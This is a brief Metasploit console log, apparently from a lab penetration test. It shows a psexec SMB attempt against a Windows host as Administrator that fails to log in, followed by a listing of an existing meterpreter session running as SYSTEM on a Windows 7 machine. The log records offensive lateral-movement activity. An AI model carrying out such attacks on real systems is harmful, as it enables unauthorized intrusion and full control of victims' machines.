 msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'Administrator'...
[-] 192.168.93.20:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed:
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7  0.0.0.0:0 -> 127.0.0.1:1075 (192.168.93.30)